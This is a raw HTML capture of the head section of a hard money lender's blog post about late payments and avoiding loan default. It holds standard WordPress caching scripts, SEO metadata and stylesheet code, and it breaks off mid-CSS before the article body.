

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newfundingresources.com/2021/07/late-payments-on-hard-money-loans-how-to-mitigate-and-avoid-default/
body_size: 42405
content:
<!DOCTYPE html>
<html lang="en-US">
<head ><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(e){this.v="1.2.3",this.triggerEvents=e,this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",t=>{this.persisted=t.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(t){if(document.hidden){t._triggerListener();return}this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventHandler,{passive:!0})),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(t){t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(t=>{this._isClickPending?this._pendingClickFinished=t:t()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(t,e,r){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(r,event.target.getAttribute(e)),event.target.removeAttribute(e))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{if(e.hasAttribute("src")){let r=new URL(e.src).origin;r!==location.origin&&t.push({src:r,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this._batchInjectResourceHints(t,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _transformScript(t){return new Promise((await this._littleBreath(),navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)?e=>{let r=document.createElement("script");[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),r.setAttribute(e,t.nodeValue))}),t.text&&(r.text=t.text),r.hasAttribute("src")?(r.addEventListener("load",e),r.addEventListener("error",e)):(r.text=t.text,e());try{t.parentNode.replaceChild(r,t)}catch(i){e()}}:async e=>{function r(){t.setAttribute("data-rocket-status","failed"),e()}try{let i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");t.text,i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",function r(){t.setAttribute("data-rocket-status","executed"),e()}),t.addEventListener("error",r),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}catch(s){r()}})}async _loadScriptsFromList(t){let e=t.shift();return e&&e.isConnected?(await this._transformScript(e),this._loadScriptsFromList(t)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(t,e){var r=document.createDocumentFragment();t.forEach(t=>{let i=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(i){let n=document.createElement("link");n.href=i,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),r.appendChild(n),this.trash.push(n)}}),document.head.appendChild(r)}_delayEventListeners(t){let e={};function r(t,r){!function t(r){!e[r]&&(e[r]={originalFunctions:{add:r.addEventListener,remove:r.removeEventListener},eventsToRewrite:[]},r.addEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.add.apply(r,arguments)},r.removeEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.remove.apply(r,arguments)});function i(t){return e[r].eventsToRewrite.indexOf(t)>=0?"rocket-"+t:t}}(t),e[t].eventsToRewrite.push(r)}function i(t,e){let r=t[e];Object.defineProperty(t,e,{get:()=>r||function(){},set(i){t["rocket"+e]=r=i}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),i(document,"onreadystatechange"),i(window,"onload"),i(window,"onpageshow")}_delayJQueryReady(t){let e;function r(r){if(r&&r.fn&&!t.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>e.bind(document)(r)),r([])};let i=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){if(this[0]===window){function t(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=t(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{let r=arguments[0][e];delete arguments[0][e],arguments[0][t(e)]=r})}return i.apply(this,arguments),this},t.allJQueries.push(r)}e=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){r(t)}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this._littleBreath();let t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let t=new Map;document.write=document.writeln=function(e){let r=document.currentScript;r||console.error("WPRocket unable to document.write this: "+e);let i=document.createRange(),n=r.parentElement,s=t.get(r);void 0===s&&(s=r.nextSibling,t.set(r,s));let a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}_emptyTrash(){this.trash.forEach(t=>t.remove())}}</script>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.8 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>Late Payments on Hard Money Loans: How to Mitigate and Avoid Default | New Funding Resources</title>
<link data-wpr-hosted-gf-parameters="family=Source%20Sans%20Pro%3A400%2C600%2C700&display=swap" href="https://newfundingresources.com/wp-content/cache/fonts/1/google-fonts/css/7/2/a/f75266ea083e56e22807d2a04a5a7.css" rel="stylesheet">
	<meta name="description" content="Late Payments on Hard Money Loans: How to Mitigate and Avoid Default | New Funding Resources About Hard Money |" />
	<link rel="canonical" href="https://newfundingresources.com/2021/07/late-payments-on-hard-money-loans-how-to-mitigate-and-avoid-default/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Late Payments on Hard Money Loans: How to Mitigate and Avoid Default" />
	<meta property="og:description" content="About to miss a payment on a hard money loan? The key to avoid exceessive penalties (and default) is to communicate early and honestly. And be well-informed.No one takes a hard money loan with a goal to default. In the ideal world, every fix-and-flip transaction would result in a profit for a rehabber and a performing loan for a private lender. At New Funding Resources, the majority of our borrowers never miss a payment, and less than 1% default on their hard money loan. That is not to say that problems do not arise from time to time. This is why borrowers need to know what it takes to stay current on their loan, what happens when the payment on your hard money loan is late, and how to avoid defaulting on your hard money loan." />
	<meta property="og:url" content="https://newfundingresources.com/2021/07/late-payments-on-hard-money-loans-how-to-mitigate-and-avoid-default/" />
	<meta property="og:site_name" content="New Funding Resources" />
	<meta property="article:publisher" content="https://www.facebook.com/newfundingresourcesllc/" />
	<meta property="article:published_time" content="2021-07-21T18:47:20+00:00" />
	<meta property="article:modified_time" content="2021-07-28T19:29:55+00:00" />
	<meta property="og:image" content="https://newfundingresources.com/wp-content/uploads/2021/07/hard-money-loan-late-payment.jpg" />
	<meta name="author" content="Kyle Sennott" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Kyle Sennott" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="8 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://newfundingresources.com/2021/07/late-payments-on-hard-money-loans-how-to-mitigate-and-avoid-default/#article","isPartOf":{"@id":"https://newfundingresources.com/2021/07/late-payments-on-hard-money-loans-how-to-mitigate-and-avoid-default/"},"author":{"name":"Kyle Sennott","@id":"https://newfundingresources.com/#/schema/person/5d3dd23501baac076e45f553ee078d28"},"headline":"Late Payments on Hard Money Loans: How to Mitigate and Avoid Default","datePublished":"2021-07-21T18:47:20+00:00","dateModified":"2021-07-28T19:29:55+00:00","mainEntityOfPage":{"@id":"https://newfundingresources.com/2021/07/late-payments-on-hard-money-loans-how-to-mitigate-and-avoid-default/"},"wordCount":1752,"commentCount":0,"image":{"@id":"https://newfundingresources.com/2021/07/late-payments-on-hard-money-loans-how-to-mitigate-and-avoid-default/#primaryimage"},"thumbnailUrl":"https://newfundingresources.com/wp-content/uploads/2021/07/hard-money-loan-late-payment.jpg","keywords":["hard money default","hard money late payments","missing a payment to a hard money lender"],"articleSection":["About Hard Money","Managing Risk"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://newfundingresources.com/2021/07/late-payments-on-hard-money-loans-how-to-mitigate-and-avoid-default/#respond"]}]},{"@type":"WebPage","@id":"https://newfundingresources.com/2021/07/late-payments-on-hard-money-loans-how-to-mitigate-and-avoid-default/","url":"https://newfundingresources.com/2021/07/late-payments-on-hard-money-loans-how-to-mitigate-and-avoid-default/","name":"Late Payments on Hard Money Loans: How to Mitigate and Avoid Default | New Funding Resources","isPartOf":{"@id":"https://newfundingresources.com/#website"},"primaryImageOfPage":{"@id":"https://newfundingresources.com/2021/07/late-payments-on-hard-money-loans-how-to-mitigate-and-avoid-default/#primaryimage"},"image":{"@id":"https://newfundingresources.com/2021/07/late-payments-on-hard-money-loans-how-to-mitigate-and-avoid-default/#primaryimage"},"thumbnailUrl":"https://newfundingresources.com/wp-content/uploads/2021/07/hard-money-loan-late-payment.jpg","datePublished":"2021-07-21T18:47:20+00:00","dateModified":"2021-07-28T19:29:55+00:00","author":{"@id":"https://newfundingresources.com/#/schema/person/5d3dd23501baac076e45f553ee078d28"},"description":"Late Payments on Hard Money Loans: How to Mitigate and Avoid Default | New Funding Resources About Hard Money |","breadcrumb":{"@id":"https://newfundingresources.com/2021/07/late-payments-on-hard-money-loans-how-to-mitigate-and-avoid-default/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://newfundingresources.com/2021/07/late-payments-on-hard-money-loans-how-to-mitigate-and-avoid-default/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://newfundingresources.com/2021/07/late-payments-on-hard-money-loans-how-to-mitigate-and-avoid-default/#primaryimage","url":"https://newfundingresources.com/wp-content/uploads/2021/07/hard-money-loan-late-payment.jpg","contentUrl":"https://newfundingresources.com/wp-content/uploads/2021/07/hard-money-loan-late-payment.jpg","width":847,"height":565,"caption":"Young Male Bookkeeper In Time Management Concept"},{"@type":"BreadcrumbList","@id":"https://newfundingresources.com/2021/07/late-payments-on-hard-money-loans-how-to-mitigate-and-avoid-default/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://newfundingresources.com/"},{"@type":"ListItem","position":2,"name":"Hard Money Blog: Invest, Revitalize, Create, Prosper","item":"https://newfundingresources.com/blog/"},{"@type":"ListItem","position":3,"name":"Late Payments on Hard Money Loans: How to Mitigate and Avoid Default"}]},{"@type":"WebSite","@id":"https://newfundingresources.com/#website","url":"https://newfundingresources.com/","name":"New Funding Resources","description":"Maryland Hard Money Lenders. Private Loans in Maryland, Virginia &amp; Washington, DC","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://newfundingresources.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://newfundingresources.com/#/schema/person/5d3dd23501baac076e45f553ee078d28","name":"Kyle Sennott","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://newfundingresources.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2ce1862f5a53fbcdd50cebe8dab1985823fbeb554263396ed853b6ce925788b7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2ce1862f5a53fbcdd50cebe8dab1985823fbeb554263396ed853b6ce925788b7?s=96&d=mm&r=g","caption":"Kyle Sennott"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="New Funding Resources  &raquo; Feed" href="https://newfundingresources.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="New Funding Resources  &raquo; Comments Feed" href="https://newfundingresources.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="New Funding Resources  &raquo; Late Payments on Hard Money Loans: How to Mitigate and Avoid Default Comments Feed" href="https://newfundingresources.com/2021/07/late-payments-on-hard-money-loans-how-to-mitigate-and-avoid-default/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://newfundingresources.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewfundingresources.com%2F2021%2F07%2Flate-payments-on-hard-money-loans-how-to-mitigate-and-avoid-default%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://newfundingresources.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewfundingresources.com%2F2021%2F07%2Flate-payments-on-hard-money-loans-how-to-mitigate-and-avoid-default%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://newfundingresources.com/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1769783011' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='thickbox-css' href='https://newfundingresources.com/wp-content/cache/min/1/wp-includes/js/thickbox/thickbox.css?ver=1769783011' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='genesis-sample-css' href='https://newfundingresources.com/wp-content/cache/min/1/wp-content/themes/newfundingresources/style.css?ver=1769783011' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://newfundingresources.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 